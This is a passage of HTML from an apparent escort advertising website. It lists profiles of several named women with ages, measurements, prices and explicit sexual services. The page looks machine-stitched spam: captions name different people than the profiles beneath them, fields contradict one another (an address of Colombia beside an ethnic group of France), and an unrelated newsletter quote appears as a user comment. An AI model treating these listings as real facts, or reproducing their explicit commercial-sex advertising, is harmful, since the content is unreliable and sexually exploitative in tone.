                            </tr>
                            <tr>
                              <td><strong>Services:</strong></td>
                              <td>Fisting anal, Lapdancing, For family couples</td>
                            </tr>
                            <tr>
                              <td><strong>Outcall:</strong></td>
                              <td>Possible</td>
                            </tr>
                            <tr>
                              <td><strong>One HOUR:</strong></td>
                              <td>150$</td>
                            </tr>
                            <tr>
                              <td><strong>Couples:</strong></td>
                              <td>310$</td>
                            </tr>
                            <tr>
                              <td><strong>Origin:</strong></td>
                              <td>Ukrainian</td>
                            </tr>
                            <tr>
                              <td></td>
                              <td colspan="2" height="30" align="center"><strong>Send a massage</strong></td>
                            </tr>
                            <tr>
                              <td></td>
                            </tr>
                          </tbody>
                        </table>
                        <blockquote>
                          <p>A saucy Spanish Escort providing out calls in London, Essex, Hertfordshire, Surrey, Berkshire and Kent x With a 45 minute arrival time, Serena provides the best service in London a</p>
                        </blockquote>
                        <p></p>
                        <center>
                          <span style="font-size: 14pt;"><strong>Bella</strong></span>
                        </center>
<br>
                        <center>
                          
                        </center>
                        <p></p>
                      </td>
                      <td align="left" valign="top">
                        <table>
                          <tbody>
                            <tr>
                              <td><strong>Address:</strong></td>
                              <td>Colombia</td>
                            </tr>
                            <tr>
                              <td><strong>Age:</strong></td>
                              <td>24</td>
                            </tr>
                            <tr>
                              <td><strong>Height:</strong></td>
                              <td>163</td>
                            </tr>
                            <tr>
                              <td><strong>Body weight:</strong></td>
                              <td>56</td>
                            </tr>
                            <tr>
                              <td><strong>Availability:</strong></td>
                              <td>00:00 – 24:00</td>
                            </tr>
                            <tr>
                              <td><strong>Dinner Date:</strong></td>
                              <td>360$</td>
                            </tr>
                            <tr>
                              <td><strong>Sex Preferences:</strong></td>
                              <td>Sex anal, Fisting vaginal, Bondage, Slave</td>
                            </tr>
                            <tr>
                              <td><strong>Ethnic Group:</strong></td>
                              <td>France</td>
                            </tr>
                            <tr>
                              <td><strong>1 HOUR:</strong></td>
                              <td>100$</td>
                            </tr>
                            <tr>
                              <td><strong>Overnight:</strong></td>
                              <td>390$</td>
                            </tr>
                            <tr>
                              <td><strong>Sex Preferences:</strong></td>
                              <td>Massage anti-stress, Bondage</td>
                            </tr>
                            <tr>
                              <td></td>
                              <td colspan="2" height="30" align="center"><strong>More photo</strong></td>
                            </tr>
                            <tr>
                              <td></td>
                            </tr>
                          </tbody>
                        </table>
                        <blockquote>
                          <p>I like black color and sexy lingerie, gloves and stockings, high hills and dance. I have nice body and velvet tent skin, it makes me horny when you touch it</p>
                        </blockquote>
                        <p></p>
                        <center>
                          <span style="font-size: 14pt;"><strong>Alessa</strong></span>
                        </center>
<br>
                        <center>
                          
                        </center>
                        <p></p>
                      </td>
                      <td align="left" valign="top">
                        <table>
                          <tbody>
                            <tr>
                              <td><strong>Address:</strong></td>
                              <td>Bello</td>
                            </tr>
                            <tr>
                              <td><strong>Age:</strong></td>
                              <td>20</td>
                            </tr>
                            <tr>
                              <td><strong>Height:</strong></td>
                              <td>150 😏</td>
                            </tr>
                            <tr>
                              <td><strong>WEIGHT:</strong></td>
                              <td>55</td>
                            </tr>
                            <tr>
                              <td><strong>Time to call:</strong></td>
                              <td>10am - very late</td>
                            </tr>
                            <tr>
                              <td><strong>Overnight:</strong></td>
                              <td>Extra 50 dollars</td>
                            </tr>
                            <tr>
                              <td><strong>Sex services:</strong></td>
                              <td>Sauna / Bath Houses, Massage Thai♥, Tantric, Ass licking</td>
                            </tr>
                            <tr>
                              <td><strong>Outcall:</strong></td>
                              <td>Hotel Room</td>
                            </tr>
                            <tr>
                              <td><strong>1H PRICE:</strong></td>
                              <td>130</td>
                            </tr>
                            <tr>
                              <td><strong>NIGHT:</strong></td>
                              <td>450$</td>
                            </tr>
                            <tr>
                              <td><strong>Nationality:</strong></td>
                              <td>Slovak</td>
                            </tr>
                            <tr>
                              <td></td>
                              <td colspan="2" height="30" align="center"><strong>CONTACT</strong></td>
                            </tr>
                            <tr>
                              <td></td>
                            </tr>
                          </tbody>
                        </table>
                        <blockquote>
                          <p>To find out more about me and if we are a great match, please see my website www</p>
                        </blockquote>
                        <p></p>
                        <center>
                          <span style="font-size: 14pt;"><strong>Rosetta</strong></span>
                        </center>
<br>
                        <center>
                          
                        </center>
                        <p></p>
                      </td>
                      <td align="left" valign="top">
                        <table>
                          <tbody>
                            <tr>
                              <td><strong>Region:</strong></td>
                              <td>Bello</td>
                            </tr>
                            <tr>
                              <td><strong>Age:</strong></td>
                              <td>24 years</td>
                            </tr>
                            <tr>
                              <td><strong>Height:</strong></td>
                              <td>179</td>
                            </tr>
                            <tr>
                              <td><strong>Weight:</strong></td>
                              <td>48</td>
                            </tr>
                            <tr>
                              <td><strong>Time to call 🕖:</strong></td>
                              <td>00:00 – 24:00</td>
                            </tr>
                            <tr>
                              <td><strong>Couples:</strong></td>
                              <td>+70$</td>
                            </tr>
                            <tr>
                              <td><strong>Escort Preferences:</strong></td>
                              <td>Blow ride, TOY PLAY, Couples</td>
                            </tr>
                            <tr>
                              <td><strong>Sizes:</strong></td>
                              <td>88-59-86</td>
                            </tr>
                            <tr>
                              <td><strong>1 HOUR:</strong></td>
                              <td>80</td>
                            </tr>
                            <tr>
                              <td><strong>Origin:</strong></td>
                              <td>Ukrainian</td>
                            </tr>
                            <tr>
                              <td><strong>Escort Preferences:</strong></td>
                              <td>Striptease</td>
                            </tr>
                            <tr>
                              <td></td>
                              <td colspan="2" height="30" align="center"><strong>Send a massage</strong></td>
                            </tr>
                            <tr>
                              <td></td>
                            </tr>
                          </tbody>
                        </table>
                        <p></p>
                        <h3>Comments:</h3>
                        <p></p>
                        <blockquote>
                          <p>The toned, sexy, silky skin you are looking at is 100% natural in every way</p>
                        </blockquote>
                        <blockquote>
                          <p>Women already face tough barriers breaking into this industry, so we are dedicating this issue to lifting up the voices and stories of those very same women. Until next time, Ashley PS: Over women participated in Werk It this year, and we tried to find as many of them as we could on Twitter.</p>
                        </blockquote>
                        <p></p>
                        <center>
                          Show More Prostitutes
                        </center>
<br>
                        <p></p>
                        <div class="at-below-post addthis_tool" data-url="https://ANGELS-ESCORT.COM/sexygirl.php"></div>
                      </td>
                    </tr>
                  </table>
                </div>
              </article>
            </section>
          </div>
        </div>
      </div>
    </div>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8629144560dd45d88ab1e58dd9d3da8b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
